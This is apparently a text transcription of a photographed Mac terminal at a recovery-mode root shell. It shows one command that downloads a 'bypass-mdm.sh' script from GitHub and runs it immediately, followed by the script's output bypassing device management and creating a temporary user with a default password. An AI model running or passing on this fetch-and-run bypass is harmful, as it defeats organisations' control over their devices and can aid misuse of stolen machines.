 Terminal — dscl ◂ bypass-mdm.sh — 80×24
-bash-3.2# curl https://raw.githubusercontent.com/assafdori/bypass-mdm/main/bypa
ss-mdm.sh -o bypass-mdm.sh && chmod +x ./bypass-mdm.sh && ./bypass-mdm.sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 4831 100 4831 0 0 7541 0 --:--:-- --:--:-- --:--:-- 7548
Bypass MDM By Assaf Dori (assafdori.com)
1) Bypass MDM from Recovery
2) Reboot & Exit
Please enter your choice: 1
Bypass MDM from Recovery
Volume on disk3s5 renamed to Data
Create a Temporary User
Enter Temporary Fullname (Default is 'Apple'):
Enter Temporary Username (Default is 'Apple'):
Enter Temporary Password (Default is '1234'):
Creating Temporary User
MacBook Pro
esc
~ ! @ # $ % ^ & * ( ) — +
` 1 2 3 4 5 6 7 8 9 0 - = delete